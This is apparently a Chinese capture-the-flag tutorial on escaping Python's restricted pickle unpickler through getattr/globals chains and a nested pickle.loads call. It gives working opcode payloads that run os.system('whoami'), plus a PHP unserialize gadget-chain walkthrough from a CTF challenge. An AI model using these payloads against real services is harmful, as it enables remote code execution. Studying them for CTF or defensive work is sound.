那么什么是builtins模块呢?

当我们启动Python之后,即使没有创建任何的变量或者函数,还是会有许多函数可以使用,如
上述这类函数被我们称为”内置函数”,这其实就是builtins模块的功劳,这些内置函数都是包含在builtins模块内的。而Python解释器在启动时已经自动帮我们导入了builtins模块,所以我们自然就可以使用这些内置函数了。
如果内置函数也被禁用 这时候的思路就类似于沙箱逃逸了


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import pickleimport ioimport builtins class RestrictedUnpickler (pickle.Unpickler): blacklist = {'eval' , 'exec' , 'execfile' , 'compile' , 'open' , 'input' , '__import__' , 'exit' } def find_class (self, module, name ): if module == "builtins" and name not in self .blacklist: return getattr (builtins, name) raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name)) def restricted_loads (s ): """Helper function analogous to pickle.loads().""" return RestrictedUnpickler(io.BytesIO(s)).load()
限制只能使用builtins模块 并且禁用了内置危险函数 这时候有两个思路
思路一 getattr函数没有禁用 可以成为一个突破口
所以我们的思路就是通过getattr间接获取我们需要的危险函数(eval)
1 2 import builtinsbuiltins.getattr (builtins, 'eval' )
成功获取被黑名单禁用的 eval 函数。
接下来我们得构造出一个builtins模块来传给getattr的第一个参数,我们可以使用builtins.globals()函数获取builtins模块包含的内容
1 print(builtins.globals())
builtins.globals() 返回的是字典 ,要从中获取 'builtins' 对应的模块,需使用字典的 get 方法。
1 builtins.getattr(builtins.dict, 'get')
最终构造的payload为
1 2 3 4 5 builtins.getattr ( builtins.getattr (builtins.dict , 'get' ), builtins.globals ().get('builtins' ), 'eval' )(command)
最后就是写opcode
获取get参数

1 2 3 4 5 6 7 8 9 10 11 12 13 14 import pickleimport pickletoolsopcode=b'''cbuiltins getattr (cbuiltins dict S'get' tR. ''' pickletools.dis(opcode) print (pickle.loads(opcode))
获取globals字典
1 2 3 4 5 6 7 8 9 10 import pickleimport pickletools opcode2=b'''cbuiltins globals )R. ''' pickletools.dis(opcode2) print (pickle.loads(opcode2))
组合起来获得builtins模块

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import pickleimport pickletools opcode3=b'''cbuiltins getattr (cbuiltins dict S'get' tR(cbuiltins globals )RS'__builtins__' tR.''' pickletools.dis(opcode3) print (pickle.loads(opcode3))
最后调用获取到的eval函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import pickle opcode4=b'''cbuiltins getattr (cbuiltins getattr (cbuiltins dict S'get' tR(cbuiltins globals )RS'__builtins__' tRS'eval' tR.''' print (pickle.loads(opcode4)) <built-in function eval >
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 import pickleimport ioimport builtins class RestrictedUnpickler (pickle.Unpickler): blacklist = {'eval' , 'exec' , 'execfile' , 'compile' , 'open' , 'input' , '__import__' , 'exit' } def find_class (self, module, name ): if module == "builtins" and name not in self .blacklist: return getattr (builtins, name) raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name)) def restricted_loads (s ): """Helper function analogous to pickle.loads().""" return RestrictedUnpickler(io.BytesIO(s)).load() opcode=b'''cbuiltins getattr (cbuiltins getattr (cbuiltins dict S'get' tR(cbuiltins globals )RS'__builtins__' tRS'eval' tR(S'__import__("os").system("whoami")' tR. ''' restricted_loads(opcode)
用工具也可以
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 getattr = GLOBAL('builtins' , 'getattr' )get = getattr (GLOBAL('builtins' , 'dict' ), 'get' ) golbals=GLOBAL('builtins' , 'globals' ) builtins_dict=golbals() __builtins__ = get(builtins_dict, '__builtins__' ) eval =getattr (__builtins__,'eval' )eval ("__import__('os').system('whoami')" )return getattr = GLOBAL('builtins' , 'getattr' )get = getattr (GLOBAL('builtins' , 'dict' ), 'get' ) golbals=GLOBAL('builtins' , 'globals' ) builtins_dict=golbals() __builtins__ = get(builtins_dict, '__builtins__' ) eval =getattr (__builtins__,'eval' )eval ("__import__('os').system('whoami')" )return
思路二 既然思路一中我们可以通过全局变量获取我们需要的get 那么也可以通过globals来获取pickle模块
来实验一下

1 2 3 4 import pickleimport secretimport builtinsprint (builtins.globals ())
可以看到,globals()函数中的全局变量,确实包含我们导入的官方或自定义的模块,那么我们就可以尝试导入使用pickle.loads()来绕过find_class()了。
不过值得注意的是,由于pickle.loads()的参数需要为byte类型。而在Protocol 0中,对于byte类型并没有很好的支持,需要额外导入encode()函数,可能会导致无法绕过find_class限制。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 import pickleimport builtinsimport pickletools class Op : def __reduce__ (self ): return (getattr ,(builtins.dict ,'get' ,)) op=Op() opcode=pickle.dumps(op,protocol=3 ) //作用:将 op 对象序列化为字节流,使用 Protocol 3 版本 print (opcode)pickletools.dis(opcode) //反汇编 opcode,以能读懂的方式展示pickle 操作码。
通过自定义 __reduce__,可以强制 pickle 序列化时执行指定的函数调用逻辑,这是 pickle 反序列化漏洞利用的核心(攻击者可通过 __reduce__ 植入恶意函数调用)。
到protocol3版本为字节类型引入了更简洁的操作码
BINBYTES(操作码 b'B'):用于序列化任意长度的字节串。SHORT_BINBYTES(操作码 b'C'):用于序列化长度小于 256 的字节串(更紧凑)。
演示(用Protocol 3 序列化字节串 b'abcdef',并通过 pickletools.dis 解析操作码)
1 2 3 4 5 6 import pickleimport pickletoolsb = b'abcdef' opcode = pickle.dumps(b, protocol=3 ) pickletools.dis(opcode)
输出
1 2 3 4 0: \x80 PROTO 3 # 标记协议版本为 3 2: C SHORT_BINBYTES b'abcdef' # 用 SHORT_BINBYTES 操作码序列化字节串 10: q BINPUT 0 # (可选)对象引用标记,优化重复对象 12: . STOP # 序列化结束
SHORT_BINBYTES b'abcdef':直接将字节串 b'abcdef' 序列化,操作码简洁。
对比低版本协议(如 Protocol 0):低版本需要更复杂的指令(如先转 Unicode 再编码),而 Protocol 3 可直接处理字节类型。
下面来构造payload
获取get方法

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import pickleimport builtins class Op : def __reduce__ (self ): return (getattr , (builtins.dict , 'get' ,)) op = Op() opcode = pickle.dumps(op, protocol=3 ) print ("生成的pickle操作码:" )print (opcode)print ("\n" )
通过 __reduce__ 构造获取 dict.get 方法的操作码:
1 b'\x80\x03cbuiltins\ngetattr\nq\x00cbuiltins\ndict\nq\x01X\x06\x00\x00\x00whoamiq\x02\x86q\x03Rq\x04.'
构造pickle.loads函数(关键)
通过串联多个getattr调用
获取 globals() 函数 :builtins.globals() 返回当前全局变量字典(包含已导入的 pickle 模块)。从 globals() 中获取 pickle 模块 :用 dict.get(globals(), 'pickle') 提取 pickle 模块。从 pickle 模块中获取 loads 函数 :用 getattr(pickle, 'loads') 得到 pickle.loads。
1 2 3 4 5 6 7 8 9 10 11 # 简化的Python逻辑 getattr( # 步骤4:从pickle模块中获取loads函数 globals()['pickle'], # 步骤3:从全局变量中获取pickle模块 'loads' ) # 其中,globals()['pickle'] 需要通过字典的get方法获取: dict.get( # 步骤2:用dict.get方法从globals()中取'pickle' globals(), # 步骤1:获取全局变量字典 'pickle' )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 # 片段1:获取dict.get方法(用于从字典中取键值) # 逻辑:getattr(builtins.dict, 'get') part1 = b"cbuiltins\ngetattr\ncbuiltins\ndict\nX\x03\x00\x00\x00get\x86R" # 片段2:获取全局变量字典(globals()) # 逻辑:builtins.globals() part2 = b"(cbuiltins\nglobals\n)R" # 片段3:从全局变量中获取pickle模块 # 逻辑:dict.get(globals(), 'pickle') part3 = b"S'pickle'\ntR" # 片段4:从pickle模块中获取loads函数 # 逻辑:getattr(pickle, 'loads') part4 = b"S'loads'\ntR" # 合并并补充协议头和结束符 opcode_get_loads = b"\x80\x03" + part1 + b"(" + part2 + part3 + part4 + b"."
1 2 3 4 5 6 7 # 简化的Python逻辑:用Protocol 0生成操作码(兼容性好) class Command: def __reduce__(self): return (os.system, ('whoami',)) # 调用os.system('whoami') # 生成的操作码(Protocol 0): # b'cos\nsystem\n(S'whoami'\ntR.'
1 \# 恶意命令的操作码(执行whoami) malicious_payload = b"cos\nsystem\n(S'whoami'\ntR."
1 2 3 4 5 6 7 8 9 10 11 操作码构造: 需要在步骤 1 的操作码后补充 “调用 loads 并传入恶意 payload” 的指令: python 运行 # 片段5:将恶意payload作为bytes传入loads函数 # 逻辑:pickle.loads(malicious_payload) # 其中,C\x19 表示SHORT_BINBYTES(字节类型),\x19是malicious_payload的长度(25字节) part5 = b"C\x19" + malicious_payload + b"\x85R." # 完整攻击操作码 = 步骤1的操作码(去掉结束符.) + part5 full_opcode = opcode_get_loads[:-1] + part5 # 去掉原结束符,拼接新指令
完整操作码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 0: \x80 PROTO 3 # 声明使用 Protocol 3 协议 2: c GLOBAL 'builtins getattr' # 从 builtins 模块获取 getattr 函数,压入栈 20: ( MARK # 压入 MARK 标记(参数起始) 21: c GLOBAL 'builtins getattr' # 获取 builtins.getattr 函数,压入栈 39: c GLOBAL 'builtins dict' # 获取 builtins.dict 类(字典类型),压入栈 54: X BINUNICODE 'get' # 创建字符串 'get',压入栈 62: \x86 TUPLE2 # 将 MARK 后的两个元素(dict 和 'get')打包为元组 (dict, 'get') 63: R REDUCE # 调用 getattr 函数,传入元组 → getattr(dict, 'get'),结果(dict.get方法)压入栈 64: ( MARK # 压入 MARK 标记(新参数起始) 65: c GLOBAL 'builtins globals' # 获取 builtins.globals 函数,压入栈 83: ) EMPTY_TUPLE # 将 MARK 后的元素(无参数)打包为空元组 84: R REDUCE # 调用 globals() 函数,返回全局变量字典,压入栈 85: S BINUNICODE 'pickle' # 创建字符串 'pickle',压入栈 97: t TUPLE2 # 将前两个元素(dict.get方法和 'pickle')打包为元组 (get, 'pickle') 98: R REDUCE # 调用 get('pickle') → 从全局变量中获取 pickle 模块,压入栈 99: S BINUNICODE 'loads' # 创建字符串 'loads',压入栈 111: t TUPLE2 # 将前两个元素(pickle模块和 'loads')打包为元组 (pickle, 'loads') 112: R REDUCE # 调用 getattr(pickle, 'loads') → 获取 pickle.loads 函数,压入栈 113: C SHORT_BINBYTES b"cos\nsystem\n(S'whoami'\ntR." # 创建字节流(恶意payload),压入栈 140: \x85 TUPLE1 # 将栈顶元素(恶意payload)打包为单元素元组 (payload,) 141: R REDUCE # 调用 pickle.loads(payload) → 执行恶意payload(os.system('whoami')) 142: . STOP # 操作码结束
然后把这个转为可以直接利用的二进制(opcode)格式
1 opcode = b"\x80\x03cbuiltins\ngetattr\n(cbuiltins\ngetattr\ncbuiltins\ndict\nX\x03\x00\x00\x00get\x86R(cbuiltins\nglobals\n)RS'pickle'\ntRS'loads'\ntRC\x19cos\nsystem\n(S'whoami'\ntR.\x85R."
利用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import pickleimport ioimport builtins class RestrictedUnpickler (pickle.Unpickler): blacklist = {'eval' , 'exec' , 'execfile' , 'compile' , 'open' , 'input' , '__import__' , 'exit' } def find_class (self, module, name ): if module == "builtins" and name not in self .blacklist: return getattr (builtins, name) raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name)) def restricted_loads (s ): """Helper function analogous to pickle.loads().""" return RestrictedUnpickler(io.BytesIO(s)).load() opcode2=opcode=b"\x80\x03cbuiltins\ngetattr\n(cbuiltins\ngetattr\ncbuiltins\ndict\nX\x03\x00\x00\x00get\x86R(cbuiltins\nglobals\n)RS'pickle'\ntRS'loads'\ntRC\x19cos\nsystem\n(S'whoami'\ntR.\x85R." restricted_loads(opcode2)
返回whoami
思路二虽然相比思路一稍许麻烦,但是我们通过构造pickle.loads()来unpickle任意opcode。虽然find_class会对字节码c导入模块的时候进行检查,但我们构造pickle.loads()时并没有违反find_class的规则。并且当调用我们构造的字节码形式的pickle.loads(payloads)时,并不会触发find_class
所以只要我们能够构造出pickle.loads(),理论上我们是可以执行任意字节码的。
绕过R字节码 上面的方法虽然是可以绕过module和一些函数限制的
但是不难发现 主要还是利用的reduce函数、
如果pickle 反序列化中禁用了 REDUCE 操作码(对应 R 字节码),会直接阻断通过 __reduce__ 方法触发函数调用的核心逻辑,因为 REDUCE 是 pickle 中 “调用函数 / 执行逻辑” 的关键指令
REDUCE 操作码的作用是:调用栈顶的可调用对象,并传入其下方的参数元组 (例如执行 func(*args))。在之前,R是实现函数调用的核心(如getattr(dict, ‘get’)、os.system(‘whoami’)等都依赖R` 触发调用)。
禁用 R 后,直接影响:
__reduce__ 完全失效__reduce__ 返回的 (func, args) 依赖 REDUCE 执行 func(*args),没有 R 则无法触发任何函数调用。常规函数调用被阻断 :所有需要通过 pickle 操作码调用函数的逻辑(如 getattr、os.system 等)均无法执行。
绕过方法就是利用其他和函数执行相关的字节码(i,o)
上面那篇文章说的很详细了
羊城杯2025web方向 ez_unserialize 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 <?php error_reporting (0 );highlight_file (__FILE__ );class A public $first ; public $step ; public $next ; public function __construct ( $this ->first = "继续加油!" ; } public function start ( echo $this ->next; } } class E private $you ; public $found ; private $secret = "admin123" ; public function __get ($name if ($name === "secret" ) { echo "<br>" .$name ." maybe is here!</br>" ; $this ->found->check (); } } } class F public $fifth ; public $step ; public $finalstep ; public function check ( if (preg_match ("/U/" ,$this ->finalstep)) { echo "仔细想想!" ; } else { $this ->step = new $this ->finalstep (); ($this ->step)(); } } } class H public $who ; public $are ; public $you ; public function __construct ( $this ->you = "nobody" ; } public function __destruct ( $this ->who->start (); } } class N public $congratulation ; public $yougotit ; public function __call (string $func_name , array $args return call_user_func ($func_name ,$args [0 ]); } } class U public $almost ; public $there ; public $cmd ; public function __construct ( $this ->there = new N (); $this ->cmd = $_POST ['cmd' ]; } public function __invoke ( return $this ->there->system ($this ->cmd); } } class V public $good ; public $keep ; public $dowhat ; public $go ; public function __toString ( $abc = $this ->dowhat; $this ->go->$abc ; return "<br>Win!!!</br>" ; } } unserialize ($_POST ['payload' ]);?>
简单理一下
我们的目的是执行类u中的system
首先是H类里的_destruct
当对象被销毁时自动触发 调用$this->who对象的start方法
start是A类的
然后我们构造
当对象被 echo 输出时,让他触发tostring
构造
因此$abc = “secret”
$this->go->$abc等价于$e->secret
触发E类的__get()
调用F类的check()方法
触发U类的__invoke()
调用$this->there->system($this->cmd),其中$this->there是N类实例
通过调用N类的system()方法(实际不存在),触发N类的__call()魔术方法
